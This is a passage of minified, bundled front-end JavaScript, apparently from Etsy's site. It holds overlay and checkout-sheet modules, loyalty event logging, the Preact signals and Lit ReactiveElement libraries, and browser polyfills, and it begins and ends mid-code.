e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const i={OVERLAY_OPEN:"overlay-open",OVERLAY_CLOSE:"overlay-close"};const a={HEADER_WRAPPER:"[data-selector='header-cat-nav-wrapper']"};class o{constructor(e,t){s(this,"container",void 0);s(this,"overlay",void 0);s(this,"activeTriggers",void 0);this.container=e;this.overlay=t;this.activeTriggers=[];this.bindEventListeners();this.openOverlay=this.openOverlay.bind(this);this.closeOverlay=this.closeOverlay.bind(this)}bindEventListeners(){this.container.addEventListener(i.OVERLAY_OPEN,(e=>{e instanceof CustomEvent&&this.openOverlay(e)}));this.container.addEventListener(i.OVERLAY_CLOSE,(e=>{e instanceof CustomEvent&&this.closeOverlay(e)}));this.overlay.addEventListener("click",(()=>{this.activeTriggers=[];this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}))}openOverlay(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.target;if("undefined"!==typeof n&&null!==n){const e=this.activeTriggers.indexOf(n);-1===e&&this.activeTriggers.push(n);if(this.overlay){this.overlay.classList.add("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","false")}}}closeOverlay(e){var t;const n=null===(t=e.detail)||void 0===t?void 0:t.target;const s=this.activeTriggers.indexOf(n);if("undefined"!==typeof n&&null!==n){-1!==s&&this.activeTriggers.splice(s,1);if(0===this.activeTriggers.length&&this.overlay){this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}}}static dispatchOpenBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const n=new CustomEvent(i.OVERLAY_OPEN,{detail:{target:e}});null===(t=document.querySelector(a.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(n)}}static dispatchCloseBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const n=new CustomEvent(i.OVERLAY_CLOSE,{detail:{target:e}});null===(t=document.querySelector(a.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(n)}}}},54776:(e,t,n)=>{"use strict";n.d(t,{CheckoutSheetLineItems:()=>i,CheckoutSheetNavigationStatus:()=>r,CheckoutSheetPanel:()=>o,CheckoutSheetSections:()=>a,CheckoutSheetStatus:()=>s,PaymentMethodOption:()=>l,StripeInstantBankPaymentFlowType:()=>u,isCheckoutSheetResponseError:()=>c});let s;(function(e){e["Loading"]="loading";e["Purchasing"]="purchasing";e["Redirecting"]="redirecting";e["Updating"]="updating";e["Ready"]="ready"})(s||(s={}));let i;(function(e){e["TaxCost"]="tax-cost";e["ShippingCost"]="shipping-cost";e["GiftCardCost"]="giftcard-cost";e["OrderTotalCost"]="order-total-cost";e["DonateTheChangeCost"]="donate-the-change-cost";e["BuyerFeeCost"]="buyer-fee-cost"})(i||(i={}));let a;(function(e){e["ShippingAddress"]="shipping-address-section";e["ShippingOptions"]="shipping-options-section";e["PaymentMethod"]="payment-method-section";e["UpdateIsGift"]="update-is-gift-section"})(a||(a={}));let o;(function(e){e["AddShippingAddressPanel"]="add-shipping-address";e["AddCardPanel"]="add-card";e["ReviewPanel"]="review";e["SelectShippingAddressPanel"]="select-shipping-address";e["SelectPaymentMethodPanel"]="select-payment-method";e["ReviewItemsPanel"]="review-items";e["ConnectBankAccountPanel"]="connect-bank-account";e["SelectBankAppPanel"]="select-bank-app";e["DonateTheChangePanel"]="donate-the-change";e["AuthenticateWithLinkPanel"]="authenticate-with-link";e["GiftOptionsPanel"]="gift-options";e["MessageToSellerPanel"]="message-to-seller"})(o||(o={}));let r;(function(e){e["Pushing"]="pushing";e["Popping"]="popping";e["Closing"]="closing"})(r||(r={}));let l;(function(e){e["ApplePay"]="apple_pay";e["BankTransfer"]="bt";e["MoneyOrder"]="mo";e["Check"]="check";e["CreditCard"]="cc";e["DcPaypal"]="dc_paypal";e["GooglePayCryptogram3ds"]="google_pay";e["GooglePayPanonly"]="gpay_panonly";e["Ideal"]="ideal";e["KlarnaFinancing"]="k_financing";e["KlarnaInvoice"]="klarna";e["KlarnaPayInFour"]="k_pay_in_4";e["KlarnaPayInThree"]="k_pay_in_3";e["KlarnaPayLater"]="k_pay_later";e["Other"]="other";e["Paypal"]="paypal";e["Sofort"]="sofort";e["StripeInstantBankPayment"]="stripe_ibank"})(l||(l={}));let u;(function(e){e["LinkedAccount"]="linked_account";e["BankRedirect"]="bank_redirect"})(u||(u={}));const c=e=>void 0!==e&&null!==e&&"object"===typeof e&&"error"in e&&"string"===typeof e.error},95945:(e,t,n)=>{"use strict";n.d(t,{init:()=>a,openSheetUsingCartDetails:()=>r,openSheetUsingMultiShopCartDetails:()=>l});var s=n(30294);var i=n(32341);const a=e=>{const t=window;"undefined"===typeof t.checkoutSheetActions&&(t.checkoutSheetActions=e)};const o=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromListingDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const r=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const l=e=>{const t=window;"undefined"!==typeof t.checkoutSheetActions?t.checkoutSheetActions.populateFromMultiShopCartDetails(e):e.onError(new Error("Checkout sheet is not initialized."))};const u=()=>document.getElementById("checkout-sheet-container");const c=()=>{if(Context.getBoolean("is_guest_checkout",false)){onWindowLoaded((()=>{const e=u();e&&n.e(9507).then(n.bind(n,33713)).then((({default:t})=>{t(e)}))}));return}onDOMReady((()=>{const e=u();e&&n.e(9507).then(n.bind(n,33713)).then((({default:t})=>{t(e)}))}))}},52863:(e,t,n)=>{"use strict";n.d(t,{LoyaltySpaces:()=>a,logLoyaltyEvent:()=>o,logLoyaltySeenEvent:()=>r});var s=n(41613);var i=n(67611);let a;(function(e){e["SignUpPrompt"]="loyalty_signup_prompt";e["SignUpOverlay"]="loyalty_signup_overlay";e["SignUpPayments"]="loyalty_signup_payments";e["OnboardingTooltip"]="loyalty_onboarding_tooltip";e["OnboardingOverlay"]="loyalty_onboarding_overlay";e["ManageMembership"]="loyalty_manage_membership";e["ManageMembershipOverlay"]="loyalty_manage_membership_overlay";e["MembershipManagementHub"]="loyalty_hub_member_management";e["MembershipManagementPayments"]="loyalty_membership_management_payments";e["MemberSummaryHub"]="loyalty_hub_member_summary";e["RestoreMembershipHub"]="loyalty_hub_restore_membership";e["HubAppPrompt"]="loyalty_hub_app_download";e["HubTask"]="loyalty_hub_task";e["HubBenefit"]="loyalty_hub_benefit";e["HubBenefitList"]="loyalty_hub_benefit_list";e["HubShipping"]="loyalty_hub_free_shipping_onboarding";e["HubDeals"]="loyalty_hub_deals";e["HubDrops"]="loyalty_hub_drops";e["HubUpcomingDeals"]="loyalty_hub_upcoming_deals";e["MerchOverlay"]="loyalty_merch_overlay";e["BirthdayOverlay"]="loyalty_birthday_overlay";e["CheckoutFreeShippingIneligibleAddress"]="checkout_loyalty_free_shipping_ineligible_address";e["CheckoutFreeShippingCapWarning"]="checkout_loyalty_free_shipping_cap_warning"})(a||(a={}));function o(e,t,n){if(!Object.values(a).includes(e))throw new Error(`[Loyalty Events] Invalid space: ${e}`);const o=(0,i["default"])(n);s["default"].logEvent({event_name:`${e}_${t}`,...o})}function r(e,t,n){const s=new IntersectionObserver((i=>{var a;if(null!==(a=i[0])&&void 0!==a&&a.isIntersecting){o(t,"seen",n);s.unobserve(e)}}),{threshold:.5});s.observe(e)}},52175:(e,t,n)=>{"use strict";n.d(t,{computed:()=>b,effect:()=>C,signal:()=>f});var s=Symbol.for("preact-signals");function i(){if(u>1)u--;else{var e,t=!1;while(void 0!==l){var n=l;l=void 0;c++;while(void 0!==n){var s=n.o;n.o=void 0;n.f&=-3;if(!(8&n.f)&&g(n))try{n.c()}catch(n){if(!t){e=n;t=!0}}n=s}}c=0;u--;if(t)throw e}}function a(e){if(u>0)return e();u++;try{return e()}finally{i()}}var o=void 0;function r(e){var t=o;o=void 0;try{return e()}finally{o=t}}var l=void 0,u=0,c=0,d=0;function p(e){if(void 0!==o){var t=e.n;if(void 0===t||t.t!==o){t={i:0,S:e,p:o.s,n:void 0,t:o,e:void 0,x:void 0,r:t};void 0!==o.s&&(o.s.n=t);o.s=t;e.n=t;32&o.f&&e.S(t);return t}if(-1===t.i){t.i=0;if(void 0!==t.n){t.n.p=t.p;void 0!==t.p&&(t.p.n=t.n);t.p=o.s;t.n=void 0;o.s.n=t;o.s=t}return t}}}function h(e,t){this.v=e;this.i=0;this.n=void 0;this.t=void 0;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}h.prototype.brand=s;h.prototype.h=function(){return!0};h.prototype.S=function(e){var t=this,n=this.t;if(n!==e&&void 0===e.e){e.x=n;this.t=e;void 0!==n?n.e=e:r((function(){var e;null==(e=t.W)||e.call(t)}))}};h.prototype.U=function(e){var t=this;if(void 0!==this.t){var n=e.e,s=e.x;if(void 0!==n){n.x=s;e.e=void 0}if(void 0!==s){s.e=n;e.x=void 0}if(e===this.t){this.t=s;void 0===s&&r((function(){var e;null==(e=t.Z)||e.call(t)}))}}};h.prototype.subscribe=function(e){var t=this;return C((function(){var n=t.value,s=o;o=void 0;try{e(n)}finally{o=s}}),{name:"sub"})};h.prototype.valueOf=function(){return this.value};h.prototype.toString=function(){return this.value+""};h.prototype.toJSON=function(){return this.value};h.prototype.peek=function(){var e=o;o=void 0;try{return this.value}finally{o=e}};Object.defineProperty(h.prototype,"value",{get:function(){var e=p(this);void 0!==e&&(e.i=this.i);return this.v},set:function(e){if(e!==this.v){if(c>100)throw new Error("Cycle detected");this.v=e;this.i++;d++;u++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{i()}}}});function f(e,t){return new h(e,t)}function g(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function _(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;void 0!==n&&(t.r=n);t.S.n=t;t.i=-1;if(void 0===t.n){e.s=t;break}}}function v(e){var t=e.s,n=void 0;while(void 0!==t){var s=t.p;if(-1===t.i){t.S.U(t);void 0!==s&&(s.n=t.n);void 0!==t.n&&(t.n.p=s)}else n=t;t.S.n=t.r;void 0!==t.r&&(t.r=void 0);t=s}e.s=n}function m(e,t){h.call(this,void 0);this.x=e;this.s=void 0;this.g=d-1;this.f=4;this.W=null==t?void 0:t.watched;this.Z=null==t?void 0:t.unwatched;this.name=null==t?void 0:t.name}m.prototype=new h;m.prototype.h=function(){this.f&=-3;if(1&this.f)return!1;if(32==(36&this.f))return!0;this.f&=-5;if(this.g===d)return!0;this.g=d;this.f|=1;if(this.i>0&&!g(this)){this.f&=-2;return!0}var e=o;try{_(this);o=this;var t=this.x();if(16&this.f||this.v!==t||0===this.i){this.v=t;this.f&=-17;this.i++}}catch(e){this.v=e;this.f|=16;this.i++}o=e;v(this);this.f&=-2;return!0};m.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}h.prototype.S.call(this,e)};m.prototype.U=function(e){if(void 0!==this.t){h.prototype.U.call(this,e);if(void 0===this.t){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}}};m.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}};Object.defineProperty(m.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var e=p(this);this.h();void 0!==e&&(e.i=this.i);if(16&this.f)throw this.v;return this.v}});function b(e,t){return new m(e,t)}function y(e){var t=e.u;e.u=void 0;if("function"==typeof t){u++;var n=o;o=void 0;try{t()}catch(i){e.f&=-2;e.f|=8;E(e);throw i}finally{o=n;i()}}}function E(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0;e.s=void 0;y(e)}function w(e){if(o!==this)throw new Error("Out-of-order effect");v(this);o=e;this.f&=-2;8&this.f&&E(this);i()}function S(e,t){this.x=e;this.u=void 0;this.s=void 0;this.o=void 0;this.f=32;this.name=null==t?void 0:t.name}S.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}};S.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1;this.f&=-9;y(this);_(this);u++;var e=o;o=this;return w.bind(this,e)};S.prototype.N=function(){if(!(2&this.f)){this.f|=2;this.o=l;l=this}};S.prototype.d=function(){this.f|=8;1&this.f||E(this)};S.prototype.dispose=function(){this.d()};function C(e,t){var n=new S(e,t);try{n.c()}catch(e){n.d();throw e}var s=n.d.bind(n);s[Symbol.dispose]=s;return s}},51309:()=>{"use strict";(function(){(function(){function e(e){for(var t=[];e=e.parentNode||e.host||e.defaultView;)t.push(e);return t}function t(e){return function(t){var n="undefined"!==typeof t.getAttribute?t.getAttribute("class")||"":void 0;"undefined"!==typeof n&&-1===n.indexOf(e)&&t.setAttribute("class",n.concat(" ",e).trim())}}function n(e){return function(t){var n="undefined"!==typeof t.getAttribute?t.getAttribute("class")||"":void 0;if(n){var s=n.indexOf(e);0<=s&&(0===s||0<=i.indexOf(n.charAt(s-1)))&&(n=n.replace(e,"").trim(),""===n?t.removeAttribute("class"):t.setAttribute("class",n))}}}function s(){var s=function(s){function i(){a=!1;"blur"===s.type&&Array.prototype.slice.call(e(s.target)).forEach(n("focus-within"));"focus"===s.type&&Array.prototype.slice.call(e(s.target)).forEach(t("focus-within"))}if(!a){window.requestAnimationFrame(i);var a=!0}};document.addEventListener("focus",s,!0);document.addEventListener("blur",s,!0);t("js-focus-within")(document.body);return!0}var i=["\n","\t"," ","\r"];try{return"undefined"!==typeof window&&!document.querySelector(":focus-within")}catch(a){return s()}})()})()},42190:e=>{"use strict";var t="bfred-it:object-fit-images";var n=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g;var s="undefined"===typeof Image?{style:{"object-position":1}}:new Image;var i="object-fit"in s.style;var a="object-position"in s.style;var o="background-size"in s.style;var r="string"===typeof s.currentSrc;var l=s.getAttribute;var u=s.setAttribute;var c=false;function d(e,t){return"data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+e+"' height='"+t+"'%3E%3C/svg%3E"}function p(e){if(e.srcset&&!r&&window.picturefill){var t=window.picturefill._;e[t.ns]&&e[t.ns].evaled||t.fillImg(e,{reselect:true});if(!e[t.ns].curSrc){e[t.ns].supported=false;t.fillImg(e,{reselect:true})}e.currentSrc=e[t.ns].curSrc||e.src}}function h(e){var t=getComputedStyle(e).fontFamily;var s;var i={};while(null!==(s=n.exec(t)))i[s[1]]=s[2];return i}function f(e,t,n){var s=d(t||1,n||0);l.call(e,"src")!==s&&u.call(e,"src",s)}function g(e,t){e.naturalWidth?t(e):setTimeout(g,100,e,t)}function _(e){var n=h(e);var s=e[t];n["object-fit"]=n["object-fit"]||"fill";if(!s.img){if("fill"===n["object-fit"])return;if(!s.skipTest&&i&&!n["object-position"])return}if(!s.img){s.img=new Image(e.width,e.height);s.img.srcset=l.call(e,"data-ofi-srcset")||e.srcset;s.img.src=l.call(e,"data-ofi-src")||e.src;u.call(e,"data-ofi-src",e.src);e.srcset&&u.call(e,"data-ofi-srcset",e.srcset);f(e,e.naturalWidth||e.width,e.naturalHeight||e.height);e.srcset&&(e.srcset="");try{v(e)}catch(a){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}p(s.img);e.style.backgroundImage='url("'+(s.img.currentSrc||s.img.src).replace(/"/g,'\\"')+'")';e.style.backgroundPosition=n["object-position"]||"center";e.style.backgroundRepeat="no-repeat";e.style.backgroundOrigin="content-box";/scale-down/.test(n["object-fit"])?g(s.img,(function(){s.img.naturalWidth>e.width||s.img.naturalHeight>e.height?e.style.backgroundSize="contain":e.style.backgroundSize="auto"})):e.style.backgroundSize=n["object-fit"].replace("none","auto").replace("fill","100% 100%");g(s.img,(function(t){f(e,t.naturalWidth,t.naturalHeight)}))}function v(e){var n={get:function n(s){return e[t].img[s||"src"]},set:function n(s,i){e[t].img[i||"src"]=s;u.call(e,"data-ofi-"+i,s);_(e);return s}};Object.defineProperty(e,"src",n);Object.defineProperty(e,"currentSrc",{get:function(){return n.get("currentSrc")}});Object.defineProperty(e,"srcset",{get:function(){return n.get("srcset")},set:function(e){return n.set(e,"srcset")}})}function m(){function e(e,n){return e[t]&&e[t].img&&("src"===n||"srcset"===n)?e[t].img:e}if(!a){HTMLImageElement.prototype.getAttribute=function(t){return l.call(e(this,t),t)};HTMLImageElement.prototype.setAttribute=function(t,n){return u.call(e(this,t),t,String(n))}}}function b(e,n){var s=!c&&!e;n=n||{};e=e||"img";if(a&&!n.skipTest||!o)return false;"img"===e?e=document.getElementsByTagName("img"):"string"===typeof e?e=document.querySelectorAll(e):"length"in e||(e=[e]);for(var i=0;i<e.length;i++){e[i][t]=e[i][t]||{skipTest:n.skipTest};_(e[i])}if(s){document.body.addEventListener("load",(function(e){"IMG"===e.target.tagName&&b(e.target,{skipTest:n.skipTest})}),true);c=true;e="img"}n.watchMQ&&window.addEventListener("resize",b.bind(null,e,{skipTest:n.skipTest}))}b.supportsObjectFit=i;b.supportsObjectPosition=a;m();e.exports=b},91942:(e,t,n)=>{e.exports=n(19393)(1089)},50041:(e,t,n)=>{e.exports=n(19393)(1473)},86354:(e,t,n)=>{e.exports=n(23832)(1709)},56573:(e,t,n)=>{e.exports=n(19393)(1716)},26527:(e,t,n)=>{e.exports=n(23832)(1753)},86577:(e,t,n)=>{e.exports=n(19393)(1983)},40038:(e,t,n)=>{e.exports=n(19393)(2130)},35045:(e,t,n)=>{e.exports=n(19393)(2137)},41613:(e,t,n)=>{e.exports=n(19393)(2238)},91574:(e,t,n)=>{e.exports=n(23832)(2641)},53286:(e,t,n)=>{e.exports=n(19393)(2794)},64171:(e,t,n)=>{e.exports=n(19393)(3042)},14484:(e,t,n)=>{e.exports=n(19393)(3157)},52346:(e,t,n)=>{e.exports=n(19393)(3340)},95207:(e,t,n)=>{e.exports=n(19393)(3693)},45374:(e,t,n)=>{e.exports=n(19393)(3872)},69538:(e,t,n)=>{e.exports=n(23832)(4236)},76606:(e,t,n)=>{e.exports=n(19393)(4288)},72471:(e,t,n)=>{e.exports=n(19393)(4476)},97702:(e,t,n)=>{e.exports=n(23832)(49)},90545:(e,t,n)=>{e.exports=n(23832)(5016)},95797:(e,t,n)=>{e.exports=n(19393)(5257)},90401:(e,t,n)=>{e.exports=n(19393)(5666)},60437:(e,t,n)=>{e.exports=n(19393)(6083)},30294:(e,t,n)=>{e.exports=n(19393)(6220)},85969:(e,t,n)=>{e.exports=n(19393)(6722)},93288:(e,t,n)=>{e.exports=n(19393)(6873)},75439:(e,t,n)=>{e.exports=n(19393)(696)},60012:(e,t,n)=>{e.exports=n(23832)(708)},80154:(e,t,n)=>{e.exports=n(19393)(7159)},6979:(e,t,n)=>{e.exports=n(19393)(780)},80692:(e,t,n)=>{e.exports=n(19393)(7881)},2362:(e,t,n)=>{e.exports=n(19393)(7924)},90874:(e,t,n)=>{e.exports=n(19393)(7968)},31489:(e,t,n)=>{e.exports=n(23832)(8118)},21631:(e,t,n)=>{e.exports=n(19393)(8313)},19474:(e,t,n)=>{e.exports=n(23832)(8584)},2809:(e,t,n)=>{e.exports=n(19393)(8795)},91277:(e,t,n)=>{e.exports=n(19393)(9073)},40766:(e,t,n)=>{e.exports=n(19393)(929)},97974:(e,t,n)=>{e.exports=n(19393)(9290)},76214:(e,t,n)=>{e.exports=n(23832)(9468)},47575:(e,t,n)=>{e.exports=n(19393)(9633)},32341:(e,t,n)=>{e.exports=n(19393)(9965)},19393:e=>{"use strict";e.exports=etsy_libs_a13920ba45366611e95e},23832:e=>{"use strict";e.exports=vendor_bundle_1e397356b19ae5cf6c49},56101:(e,t,n)=>{"use strict";n.d(t,{adoptStyles:()=>c,getCompatibleStyle:()=>d});const s=globalThis,i=s.ShadowRoot&&(void 0===s.ShadyCSS||s.ShadyCSS.nativeShadow)&&"adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,a=Symbol(),o=new WeakMap;class r{constructor(e,t,n){if(this._$cssResult$=!0,n!==a)throw Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=e,this.t=t}get styleSheet(){let e=this.o;const t=this.t;if(i&&void 0===e){const n=void 0!==t&&1===t.length;n&&(e=o.get(t)),void 0===e&&((this.o=e=new CSSStyleSheet).replaceSync(this.cssText),n&&o.set(t,e))}return e}toString(){return this.cssText}}const l=e=>new r("string"==typeof e?e:e+"",void 0,a),u=(e,...t)=>{const n=1===e.length?e[0]:t.reduce(((t,n,s)=>t+(e=>{if(!0===e._$cssResult$)return e.cssText;if("number"==typeof e)return e;throw Error("Value passed to 'css' function must be a 'css' function result: "+e+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(n)+e[s+1]),e[0]);return new r(n,e,a)},c=(e,t)=>{if(i)e.adoptedStyleSheets=t.map((e=>e instanceof CSSStyleSheet?e:e.styleSheet));else for(const n of t){const t=document.createElement("style"),i=s.litNonce;void 0!==i&&t.setAttribute("nonce",i),t.textContent=n.cssText,e.appendChild(t)}},d=i?e=>e:e=>e instanceof CSSStyleSheet?(e=>{let t="";for(const n of e.cssRules)t+=n.cssText;return l(t)})(e):e},82873:(e,t,n)=>{"use strict";n.d(t,{ReactiveElement:()=>E});var s=n(56101);var i,a,o;const{is:r,defineProperty:l,getOwnPropertyDescriptor:u,getOwnPropertyNames:c,getOwnPropertySymbols:d,getPrototypeOf:p}=Object,h=globalThis,f=h.trustedTypes,g=f?f.emptyScript:"",_=h.reactiveElementPolyfillSupport,v=(e,t)=>e,m={toAttribute(e,t){switch(t){case Boolean:e=e?g:null;break;case Object:case Array:e=null==e?e:JSON.stringify(e)}return e},fromAttribute(e,t){let n=e;switch(t){case Boolean:n=null!==e;break;case Number:n=null===e?null:Number(e);break;case Object:case Array:try{n=JSON.parse(e)}catch(e){n=null}}return n}},b=(e,t)=>!r(e,t),y={attribute:!0,type:String,converter:m,reflect:!1,useDefault:!1,hasChanged:b};null!==(i=Symbol.metadata)&&void 0!==i?i:Symbol.metadata=Symbol("metadata"),null!==(a=h.litPropertyMetadata)&&void 0!==a?a:h.litPropertyMetadata=new WeakMap;class E extends HTMLElement{static addInitializer(e){var t;this._$Ei(),(null!==(t=this.l)&&void 0!==t?t:this.l=[]).push(e)}static get observedAttributes(){return this.finalize(),this._$Eh&&[...this._$Eh.keys()]}static createProperty(e,t=y){if(t.state&&(t.attribute=!1),this._$Ei(),this.prototype.hasOwnProperty(e)&&((t=Object.create(t)).wrapped=!0),this.elementProperties.set(e,t),!t.noAccessor){const n=Symbol(),s=this.getPropertyDescriptor(e,n,t);void 0!==s&&l(this.prototype,e,s)}}static getPropertyDescriptor(e,t,n){var s;const{get:i,set:a}=null!==(s=u(this.prototype,e))&&void 0!==s?s:{get(){return this[t]},set(e){this[t]=e}};return{get:i,set(t){const s=null===i||void 0===i?void 0:i.call(this);null!==a&&void 0!==a&&a.call(this,t),this.requestUpdate(e,s,n)},configurable:!0,enumerable:!0}}static getPropertyOptions(e){var t;return null!==(t=this.elementProperties.get(e))&&void 0!==t?t:y}static _$Ei(){if(this.hasOwnProperty(v("elementProperties")))return;const e=p(this);e.finalize(),void 0!==e.l&&(this.l=[...e.l]),this.elementProperties=new Map(e.elementProperties)}static finalize(){if(this.hasOwnProperty(v("finalized")))return;if(this.finalized=!0,this._$Ei(),this.hasOwnProperty(v("properties"))){const e=this.properties,t=[...c(e),...d(e)];for(const n of t)this.createProperty(n,e[n])}const e=this[Symbol.metadata];if(null!==e){const t=litPropertyMetadata.get(e);if(void 0!==t)for(const[e,n]of t)this.elementProperties.set(e,n)}this._$Eh=new Map;for(const[t,n]of this.elementProperties){const e=this._$Eu(t,n);void 0!==e&&this._$Eh.set(e,t)}this.elementStyles=this.finalizeStyles(this.styles)}static finalizeStyles(e){const t=[];if(Array.isArray(e)){const n=new Set(e.flat(1/0).reverse());for(const e of n)t.unshift((0,s.getCompatibleStyle)(e))}else void 0!==e&&t.push((0,s.getCompatibleStyle)(e));return t}static _$Eu(e,t){const n=t.attribute;return!1===n?void 0:"string"==typeof n?n:"string"==typeof e?e.toLowerCase():void 0}constructor(){super(),this._$Ep=void 0,this.isUpdatePending=!1,this.hasUpdated=!1,this._$Em=null,this._$Ev()}_$Ev(){var e;this._$ES=new Promise((e=>this.enableUpdating=e)),this._$AL=new Map,this._$E_(),this.requestUpdate(),null===(e=this.constructor.l)||void 0===e?void 0:e.forEach((e=>e(this)))}addController(e){var t,n;(null!==(t=this._$EO)&&void 0!==t?t:this._$EO=new Set).add(e),void 0!==this.renderRoot&&this.isConnected&&(null===(n=e.hostConnected)||void 0===n?void 0:n.call(e))}removeController(e){var t;null===(t=this._$EO)||void 0===t?void 0:t.delete(e)}_$E_(){const e=new Map,t=this.constructor.elementProperties;for(const n of t.keys())this.hasOwnProperty(n)&&(e.set(n,this[n]),delete this[n]);e.size>0&&(this._$Ep=e)}createRenderRoot(){var e;const t=null!==(e=this.shadowRoot)&&void 0!==e?e:this.attachShadow(this.constructor.shadowRootOptions);return(0,s.adoptStyles)(t,this.constructor.elementStyles),t}connectedCallback(){var e,t;null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this.enableUpdating(!0),null===(t=this._$EO)||void 0===t?void 0:t.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}enableUpdating(e){}disconnectedCallback(){var e;null===(e=this._$EO)||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}))}attributeChangedCallback(e,t,n){this._$AK(e,n)}_$ET(e,t){const n=this.constructor.elementProperties.get(e),s=this.constructor._$Eu(e,n);if(void 0!==s&&!0===n.reflect){var i;const a=(void 0!==(null===(i=n.converter)||void 0===i?void 0:i.toAttribute)?n.converter:m).toAttribute(t,n.type);this._$Em=e,null==a?this.removeAttribute(s):this.setAttribute(s,a),this._$Em=null}}_$AK(e,t){const n=this.constructor,s=n._$Eh.get(e);if(void 0!==s&&this._$Em!==s){var i,a,o;const e=n.getPropertyOptions(s),r="function"==typeof e.converter?{fromAttribute:e.converter}:void 0!==(null===(i=e.converter)||void 0===i?void 0:i.fromAttribute)?e.converter:m;this._$Em=s;const l=r.fromAttribute(t,e.type);this[s]=null!==(a=null!==l&&void 0!==l?l:null===(o=this._$Ej)||void 0===o?void 0:o.get(s))&&void 0!==a?a:l,this._$Em=null}}requestUpdate(e,t,n){if(void 0!==e){var s,i,a;const o=this.constructor,r=this[e];if(null!==(s=n)&&void 0!==s?s:n=o.getPropertyOptions(e),!((null!==(i=n.hasChanged)&&void 0!==i?i:b)(r,t)||n.useDefault&&n.reflect&&r===(null===(a=this._$Ej)||void 0===a?void 0:a.get(e))&&!this.hasAttribute(o._$Eu(e,n))))return;this.C(e,t,n)}!1===this.isUpdatePending&&(this._$ES=this._$EP())}C(e,t,{useDefault:n,reflect:s,wrapped:i},a){var o,r,l;n&&!(null!==(o=this._$Ej)&&void 0!==o?o:this._$Ej=new Map).has(e)&&(this._$Ej.set(e,null!==(r=null!==a&&void 0!==a?a:t)&&void 0!==r?r:this[e]),!0!==i||void 0!==a)||(this._$AL.has(e)||(this.hasUpdated||n||(t=void 0),this._$AL.set(e,t)),!0===s&&this._$Em!==e&&(null!==(l=this._$Eq)&&void 0!==l?l:this._$Eq=new Set).add(e))}async _$EP(){this.isUpdatePending=!0;try{await this._$ES}catch(e){Promise.reject(e)}const e=this.scheduleUpdate();return null!=e&&await e,!this.isUpdatePending}scheduleUpdate(){return this.performUpdate()}performUpdate(){if(!this.isUpdatePending)return;if(!this.hasUpdated){var e;if(null!==(e=this.renderRoot)&&void 0!==e?e:this.renderRoot=this.createRenderRoot(),this._$Ep){for(const[e,t]of this._$Ep)this[e]=t;this._$Ep=void 0}const t=this.constructor.elementProperties;if(t.size>0)for(const[e,n]of t){const{wrapped:t}=n,s=this[e];!0!==t||this._$AL.has(e)||void 0===s||this.C(e,void 0,n,s)}}let t=!1;const n=this._$AL;try{var s;t=this.shouldUpdate(n),t?(this.willUpdate(n),null!==(s=this._$EO)&&void 0!==s&&s.forEach((e=>{var t;return null===(t=e.hostUpdate)||void 0===t?void 0:t.call(e)})),this.update(n)):this._$EM()}catch(n){throw t=!1,this._$EM(),n}t&&this._$AE(n)}willUpdate(e){}_$AE(e){var t;null!==(t=this._$EO)&&void 0!==t&&t.forEach((e=>{var t;return null===(t=e.hostUpdated)||void 0===t?void 0:t.call(e)})),this.hasUpdated||(this.hasUpdated=!0,this.firstUpdated(e)),this.updated(e)}_$EM(){this._$AL=new Map,this.isUpdatePending=!1}get updateComplete(){return this.getUpdateComplete()}getUpdateComplete(){return this._$ES}shouldUpdate(e){return!0}update(e){this._$Eq&&(this._$Eq=this._$Eq.forEach((e=>this._$ET(e,this[e])))),this._$EM()}updated(e){}firstUpdated(e){}}E.elementStyles=[],E.shadowRootOptions={mode:"open"},E[v("elementProperties")]=new Map,E[v("finalized")]=new Map,null!==_&&void 0!==_&&_({ReactiveElement:E}),(null!==(o=h.reactiveElementVersions)&&void 0!==o?o:h.reactiveElementVersions=[]).push("2.1.1")}};var t={};function n(s){var i=t[s];if(void 0!==i)return i.exports;var a=t[s]={exports:{}};e[s].call(a.exports,a,a.exports,n);return a.exports}n.m=e;(()=>{n.n=e=>{var t=e&&e.__esModule?()=>e["default"]:()=>e;n.d(t,{a:t});return 